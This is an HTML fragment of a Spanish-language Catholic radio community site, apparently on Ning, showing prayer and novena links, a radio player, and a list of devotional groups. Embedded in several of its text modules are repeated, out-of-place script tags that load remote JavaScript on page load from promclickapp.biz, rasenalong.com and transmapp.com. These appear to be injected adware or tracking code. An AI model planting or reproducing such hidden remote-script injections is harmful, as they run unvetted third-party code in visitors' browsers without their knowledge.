        <div class="xg_module_body xg_signup xg_lightborder">
            <p>Bienvenido a<br/>Santa Teresita Radio</p>
                        <p class="last-child"><big><strong><a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17">Registrarse</a></strong></big><br/>o <a href="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" style="white-space:nowrap">Inicia sesión</a></p>
                    </div>
    </div>
</div>
                        <div class="xj_sidebar_content">								<div class="xg_module xg_module_network_description" data-module_name="description">
									<div class="xg_module_head notitle"></div>
									<div class="xg_module_body">
										<p style="font-size:1.1em">
                                            &hellip;&ldquo;Por fin he encontrado mi vocaci&oacute;n,
MI VOCACI&Oacute;N ES EL AMOR&rdquo;&hellip;
Santa Teresita del Ni&ntilde;o Jes&uacute;s										</p>
									</div>
								</div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>SAGRADO CORAZ&Oacute;N DE JES&Uacute;S, EN VOS CONF&Iacute;O...&iexcl;Que reines Coraz&oacute;n Divino!</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a target="_self" href="https://storage.ning.com/topology/rest/1.0/file/get/2219643730?profile=original"><img class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2219643730?profile=RESIZE_320x320" width="220"  /></a></p>
<p style="text-align: center;"><strong>¡Corazón de Jesús, tesoro de ternura,&#160;tú eres mi dicha,</strong><br />
<strong>mi única esperanza!</strong><br />
<strong>Santa Teresa de Lisieux.</strong></p>
<p style="text-align: center;"><strong><a href="https://storage.ning.com/topology/rest/1.0/file/get/12343854053?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/12343854053?profile=RESIZE_710x" class="align-center"  /></a></strong></p>
<p style="text-align: center;"><strong><a href="https://storage.ning.com/topology/rest/1.0/file/get/12343854479?profile=original" target="_blank" rel="noopener">Exhortación Apostólica "LA CONFIANZA" del Papa Francisco con motivo del 150º Aniversario del nacimiento de Santa Teresita del Niño Jesús y Santa Faz.pdf</a></strong></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_642972737&amp;key=1e6ab715a3a95d4603&amp;cv=1578928040&amp;t=1578928040707" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_114883019&amp;key=1e6ab715a3a95d4603&amp;cv=17910&amp;t=1578928040708" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>HORA EN SANTA TERESITA RADIO</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p style="text-align: center;"><iframe scrolling="no" frameborder="no" clocktype="html5" style="overflow: hidden; border: 0; margin: 0; padding: 0; width: 120px; height: 40px;" src="https://www.clocklink.com/html5embed.php?clock=004&amp;timezone=EST&amp;color=black&amp;size=120&amp;Title=&amp;Message=&amp;Target=&amp;From=2019,1,1,0,0,0&amp;Color=black" _origwidth="120"></iframe></p>
<center>
<p><strong><a href="http://www.timeanddate.com/time/map/" target="_blank" rel="noopener">CLICK AQUI: HORA EN TU PAIS</a></strong></p>
</center>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>ESCUCHANOS AQUI</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><script src="//myradiostream.com/embed/STeresita" type="text/javascript">

</script></p>
<p><strong>También en:<a href="https://tunein.com/radio/Santa-Teresita-Radio-s342069/" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519051160?profile=RESIZE_710x" width="153" class="align-center"  /></a></strong></p>
<p><a href="https://us.ivoox.com/es/escuchar-online-santa-teresita-radio_tw_61935_1.html" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519076805?profile=RESIZE_710x" class="align-center" width="147" height="47"  /></a></p>
<p><a href="http://play.raddios.com/player_popup.php?r=12978&amp;n=Santa%20Teresita%20Radio%20-%20Online&amp;rand=1644284881" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519098559?profile=RESIZE_710x" width="172" class="align-center"  /></a></p>
<p><a href="http://onlineradiobox.com/us/santateresita/player/?cs=us.santateresita&amp;played=1" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519108423?profile=RESIZE_710x" width="158" class="align-center"  /></a></p>
<p></p>
<p style="text-align: center;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/12356698871?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/12356698871?profile=RESIZE_710x" width="492" class="align-center"  /></a></p>
<p><script src="//transmapp.com/22876adb33772fed1c.js" type="text/javascript">

</script></p>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>&quot;&iexcl;Qu&eacute; grande es el poder de la oraci&oacute;n!! Santa Teresita.</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/2155051099?profile=original" target="_self"><img class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2155051099?profile=RESIZE_320x320" width="220"  /></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107273?profile=original" target="_blank" rel="noopener"></a></p>
<ul>
<li style="text-align: left;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107273?profile=original" target="_blank" rel="noopener"><span style="font-size: 8pt;">NOVENA 24 GLORIAS EN HONOR A SANTA TERESITA.pdf</span></a></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107122?profile=original" target="_blank" rel="noopener">NOVENA MEDITADA A SANTA TERESITA.pdf</a></span></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/3574883800?profile=original" target="_blank" rel="noopener">TRIDUO EN HONOR A SANTA TERESITA.pdf</a></span></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058106875?profile=original" target="_blank" rel="noopener">ROSARIO CON SANTA TERESITA.pdf</a></span></li>
</ul>
<p style="text-align: center;"><a href="http://louiszeliemartin-alencon.fr/es/la-familia-martin/" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/2219643966?profile=RESIZE_320x320" width="220" class="align-center"  /></a><span style="font-size: 8pt;"><strong>SANTOS LUIS Y CELIA, RUEGUEN E INTERCEDAN POR NOSOTROS Y POR NUESTRAS FAMILIAS.</strong></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;"><strong>"Los santos esposos Luis Martin y María Azelia Guérin vivieron el servicio cristiano en la familia, construyendo cada día un ambiente lleno de fe y de amor; y en este clima brotaron las vocaciones de las hijas, entre ellas Santa Teresa del Niño Jesús". Papa Francisco.</strong></span></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_219427883&amp;key=1e6ab715a3a95d4603&amp;cv=1576642210&amp;t=1576642210414" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_474058509&amp;key=1e6ab715a3a95d4603&amp;cv=17881&amp;t=1576642210417" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_848380418&amp;key=1e6ab715a3a95d4603&amp;cv=1578974969&amp;t=1578974970559" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_438876409&amp;key=1e6ab715a3a95d4603&amp;cv=17919&amp;t=1578974970560" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_836733247&amp;key=1e6ab715a3a95d4603&amp;cv=1579002158&amp;t=1579002158041" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_35477628&amp;key=1e6ab715a3a95d4603&amp;cv=18379&amp;t=1579002158043" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>PROGRAMACION DIARIA</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p style="text-align: center;"><a href="http://santateresitaradio.com/page/programacion" target="_blank" rel="noopener"></a><span style="font-size: 8pt;"><strong><a href="http://santateresitaradio.com/page/programacion" target="_blank" rel="noopener">HAZ CLICK AQUI PARA VER LA PROGRAMACION DIARIA EN SANTA TERESITA RADIO</a></strong></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/3203145063?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3203145063?profile=RESIZE_710x" class="align-center" width="107" height="104"  /></a></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;">UNIDOS EN ORACION&#160;</span><br />
<span style="font-size: 8pt;">LLUVIA DE BENDICIONES!</span></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_270461987&amp;key=1e6ab715a3a95d4603&amp;cv=1578975297&amp;t=1578975296987" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_218194643&amp;key=1e6ab715a3a95d4603&amp;cv=18247&amp;t=1578975296989" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>JUEVES EUCARISTICO Y SACERDOTAL,  REPARACION Y ADORACION.</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/8267784852?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/8267784852?profile=RESIZE_710x" class="align-center"  /></a></p>
<ul>
<li style="text-align: left;"><a href="https://st4.ning.com/topology/rest/1.0/file/get/2058108337?profile=original" target="_blank" rel="noopener"><span style="font-size: 8pt;">ROSARIO POR LAS VOCACIONES</span></a></li>
<li><span style="font-size: 8pt;"><a href="https://st2.ning.com/topology/rest/1.0/file/get/2058109273?profile=original" target="_blank" rel="noopener">ROSARIO POR LOS SACERDOTES Y LAS ALMAS CONSAGRADAS</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://st6.ning.com/topology/rest/1.0/file/get/8260890478?profile=original" target="_blank" rel="noopener">VIA CRUCIS POR LOS SACERDOTES</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://gloria.tv/post/4BU6tDjNDA2wBvK9PySH1Jrq9" target="_blank" rel="noopener">CORONILLA DE REPARACION A LA SANTA FAZ</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://www.gloria.tv/post/ev8pRVWqMHXX3StyPmPadQcUx" target="_blank" rel="noopener">VIA CRUCIS EUCARISTICO</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://gloria.tv/post/WsvpcZgPqEU94SSY9xgjibQz4" target="_blank" rel="noopener">ROSARIO DE REPARACION SACERDOTAL</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://docs.google.com/document/d/1Xlou3J95pXRgnrFZwveSAuM775aarVQkyqvZfOiutco/edit?usp=sharing" target="_blank" rel="noopener">HORA SANTA DE REPARACION AL SAGRADO CORAZON DE JESUS</a></span></li>
</ul>
        </div>
        </div>
<div class="xg_module module_groups">
    <div class="xg_module_head">
        <h2>Grupos</h2>
    </div>
            <div class="xg_module_body body_list">
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625501?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="ESPIRITUALIDAD DE LA CRUZ" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz">ESPIRITUALIDAD DE LA CRUZ</a></h3>
            <p class="xg_lightfont">41 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">13 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz" data-content-id="6491075:Group:169782" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    28 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625659?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="LLUVIA DE ROSAS PARA MAM&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria">LLUVIA DE ROSAS PARA MAM&hellip;</a></h3>
            <p class="xg_lightfont">110 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">755 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria" data-content-id="6491075:Group:64713" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    74 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/8237757899?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="VIRGEN MARIA EN FATIMA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/virgen-maria-en-fatima">VIRGEN MARIA EN FATIMA</a></h3>
            <p class="xg_lightfont">98 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">109 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima" data-content-id="6491075:Group:10653" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    72 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/adoradores-eucaristicos"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524225552?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="ADORADORES EUCARISTICOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/adoradores-eucaristicos">ADORADORES EUCARISTICOS</a></h3>
            <p class="xg_lightfont">422 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/adoradores-eucaristicos#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">2241 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/adoradores-eucaristicos" data-content-id="6491075:Group:10284" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    256 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/familia-catolica"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624066?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="FAMILIA CATOLICA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/familia-catolica">FAMILIA CATOLICA</a></h3>
            <p class="xg_lightfont">323 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/familia-catolica#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">2465 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/familia-catolica" data-content-id="6491075:Group:3790" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    181 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524562995?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTITOS Y SANTITAS DE D&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios">SANTITOS Y SANTITAS DE D&hellip;</a></h3>
            <p class="xg_lightfont">83 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">76 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios" data-content-id="6491075:Group:2580" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    56 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santisima-virgen-maria"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524769514?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTISIMA VIRGEN MARIA Y&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santisima-virgen-maria">SANTISIMA VIRGEN MARIA Y&hellip;</a></h3>
            <p class="xg_lightfont">128 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santisima-virgen-maria#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">177 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santisima-virgen-maria" data-content-id="6491075:Group:2626" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    83 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624121?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SAN MIGUEL ARCANGEL DEFI&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla">SAN MIGUEL ARCANGEL DEFI&hellip;</a></h3>
            <p class="xg_lightfont">123 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">133 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla" data-content-id="6491075:Group:2172" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    100 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/frases-de-santa-teresita"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2100318004?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="FRASES DE SANTA TERESITA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/frases-de-santa-teresita">FRASES DE SANTA TERESITA</a></h3>
            <p class="xg_lightfont">112 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/frases-de-santa-teresita#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">150 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/frases-de-santa-teresita" data-content-id="6491075:Group:2266" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    91 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/yo-soy-pro-vida"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624937?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="YO SOY PRO-VIDA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/yo-soy-pro-vida">YO SOY PRO-VIDA</a></h3>
            <p class="xg_lightfont">112 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/yo-soy-pro-vida#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">90 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/yo-soy-pro-vida" data-content-id="6491075:Group:2169" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    81 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625785?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="PRECIOS&Iacute;SIMA SANGRE DE N&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo">PRECIOS&Iacute;SIMA SANGRE DE N&hellip;</a></h3>
            <p class="xg_lightfont">186 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">216 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo" data-content-id="6491075:Group:2075" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    154 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160623992?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTAS MUJERES DE DIOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santas-mujeres-de-dios">SANTAS MUJERES DE DIOS</a></h3>
            <p class="xg_lightfont">48 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">433 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios" data-content-id="6491075:Group:2072" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    45 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder last-child">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santos-hombres-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/8237511478?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTOS HOMBRES DE DIOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santos-hombres-de-dios">SANTOS HOMBRES DE DIOS</a></h3>
            <p class="xg_lightfont">62 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santos-hombres-de-dios#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">797 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santos-hombres-de-dios" data-content-id="6491075:Group:2343" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    61 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                    </div>
                <div class="xg_module_foot">
                <ul>
                                            <li class="right"><a href="https://santateresitaradio.com/groups">Ver todos</a></li>
                                    </ul>
            </div>
        </div>
</div>
                    </div>
                </div>
            </div>
            <div id="xg_foot">
                <div id="xg_footcontent">
                    <div class="xj_foot_content"><p class="left">
    © 2025             &nbsp; Creada por <a href="/profile/SantaTeresita">Santa Teresita</a>.            &nbsp;
    Con tecnología de<a class="poweredBy-logo" href="https://www.ning.com/es/" title="" alt="" rel="dofollow">
    <img class="poweredbylogo" width="87" height="15" src="https://static.ning.com/socialnetworkmain/widgets/index/gfx/Ning_MM_footer_wht@2x.png?xn_version=2105418020"
         title="Ning Editor de paginas web" alt="Editor de paginas web |  Crea una pagina web gratis | Ning.com">
</a>    </p>
    <p class="right xg_lightfont">
                    <a href="https://santateresitaradio.com/main/embeddable/list">Insignias</a> &nbsp;|&nbsp;
                        <a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fmain%2Findex%2Freport" dojoType="PromptToJoinLink" _joinPromptText="Reg&iacute;strate o inicia sesi&oacute;n para completar este paso." _hasSignUp="true" _signInUrl="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fmain%2Findex%2Freport">Informar un problema</a> &nbsp;|&nbsp;
                        <a href="https://santateresitaradio.com/main/authorization/termsOfService?previousUrl=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17">Términos de servicio</a>
            </p>
</div>
                </div>
            </div>
			<div id="xg_ad_below_footer" class="xg_ad xj_ad_below_footer">
